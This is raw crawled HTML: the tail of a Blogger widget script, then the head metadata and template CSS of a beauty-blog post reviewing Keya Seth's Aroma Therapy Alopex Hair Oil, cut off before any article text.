_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'sidebar1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact form', 'blogId': '239281396091014344', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7FPVcUnVgPGIOHYBYBk29pnutdeg:1769263702253', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-alopex-hair.html
body_size: 40907
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Keya Seth&#39;s Aroma Therapy Alopex Hair Oil Review</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.beautyandlifestylemantra.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#539AA0' name='theme-color'/>
<meta content='#539AA0' name='msapplication-navbutton-color'/>
<link href='https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-alopex-hair.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Beauty and Lifestyle Mantra  - Atom" href="https://www.beautyandlifestylemantra.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Beauty and Lifestyle Mantra  - RSS" href="https://www.beautyandlifestylemantra.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Beauty and Lifestyle Mantra  - Atom" href="https://www.blogger.com/feeds/239281396091014344/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Beauty and Lifestyle Mantra  - Atom" href="https://www.beautyandlifestylemantra.com/feeds/3577517994713234136/comments/default" />
<meta content='In this blog, you will find Fashion, Beauty, Lifestyle, and Wellness related information. Beauty and Lifestyle Mantra Top Indian blog' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimnPoKEHV2y1-laiT_gy0LfwPY58C36bZ5X1mgT1ngVmPtN-827cmNzTohxPtaHNSv7dQYEqJhnBBE-vfWSAfEdPs55jdH4juYVTAajbdLWDiIv9XS6h-ObzKVi0QHfaI8yNu8v_0YD_v_/s1600/oil.jpg' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='article' property='og:type'/>
<meta content='Keya Seth&#39;s Aroma Therapy Alopex Hair Oil Review' property='og:title'/>
<meta content='https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-alopex-hair.html' property='og:url'/>
<meta content='In this blog, you will find Fashion, Beauty, Lifestyle, and Wellness related information. Beauty and Lifestyle Mantra Top Indian blog' property='og:description'/>
<meta content='Beauty and Lifestyle Mantra ' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimnPoKEHV2y1-laiT_gy0LfwPY58C36bZ5X1mgT1ngVmPtN-827cmNzTohxPtaHNSv7dQYEqJhnBBE-vfWSAfEdPs55jdH4juYVTAajbdLWDiIv9XS6h-ObzKVi0QHfaI8yNu8v_0YD_v_/s1600/oil.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimnPoKEHV2y1-laiT_gy0LfwPY58C36bZ5X1mgT1ngVmPtN-827cmNzTohxPtaHNSv7dQYEqJhnBBE-vfWSAfEdPs55jdH4juYVTAajbdLWDiIv9XS6h-ObzKVi0QHfaI8yNu8v_0YD_v_/s1600/oil.jpg' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Keya Seth&#39;s Aroma Therapy Alopex Hair Oil Review' name='twitter:title'/>
<meta content='https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-alopex-hair.html' name='twitter:domain'/>
<meta content='In this blog, you will find Fashion, Beauty, Lifestyle, and Wellness related information. Beauty and Lifestyle Mantra Top Indian blog' name='twitter:description'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.8.2/css/all.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Ravel
License:     Free Version
Version:     1.0
Author:      Way2Themes
Author Url:  https://www.way2themes.com/
----------------------------------------------- */
/*-- Google Fonts --*/
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjEYTLHdQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjFYTLHdQ.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjKYTLHdQ.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjGYTLHdQ.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjHYTLHdQ.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmojLeTY.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvm4jLeTY.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvlIjLeTY.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmIjLeTY.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmYjLeTY.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;font-display:swap;src:local('Fira Sans Medium'),local(FiraSans-Medium),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnZKveRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold'),local(FiraSans-SemiBold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnSKzeRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSxf6TF0.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eShf6TF0.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRRf6TF0.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSRf6TF0.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eSBf6TF0.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Fira Sans Bold'),local(FiraSans-Bold),url(https://fonts.gstatic.com/s/firasans/v10/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Reset CSS --*/
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
#google_translate_element { clear: both; }.thread-expanded .thread-count a { display: none; }.comments .continue { display: none!important; }
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#539AA0
}
/* visited link */
a:visited {
color: red;
}
/* selected link */
a:active {
color: blue;
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
/*-- Body Content CSS --*/
body{
background:#f2f6f8 url() repeat fixed top left;
background-color:#f2f6f8;
font-family:'Fira Sans',Arial,sans-serif;
font-size:14px;
font-weight:400;
color:#656565;
word-wrap:break-word;
margin:0;
padding:0
}
h1,h2,h3,h4,h5,h6{
}
#outer-wrapper{
margin:0 auto;
background: #ffffff;
box-shadow:0 0 5px rgba(0,0,0,.1)
}
.row{
width:1200px
}
#content-wrapper{
margin:40px auto 30px;
}
#content-wrapper > .container{
margin:0
}
#main-wrapper{
float:left;
overflow:hidden;
width:100%;
box-sizing:border-box;
word-wrap:break-word;
padding:0;
margin:0
}
.item #main-wrapper {
width:calc(100% - (320px + 30px));
}
#sidebar-wrapper{
